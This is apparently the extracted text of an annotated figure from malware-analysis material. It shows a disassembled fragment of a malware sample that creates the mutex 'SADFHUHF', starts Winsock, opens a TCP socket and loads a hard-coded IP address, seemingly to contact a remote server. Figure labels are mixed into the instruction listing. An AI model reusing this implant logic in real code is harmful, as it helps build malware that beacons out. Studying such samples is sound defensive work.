 push offset Name ; "SADFHUHF"
push eax ; bInitialOwner
API calls
push eax ; lpMutexAttributes
call ds:CreateMutexA
lea ecx, [esp+1208h+WSAData]
push ecx ; lpWSAData
push 202h ; wVersionRequested
call ds:WSAStartup
Mnemonics
test eax, eax
jnz loc_100011E8
push 6 ; protocol
Numbers
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
String references
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr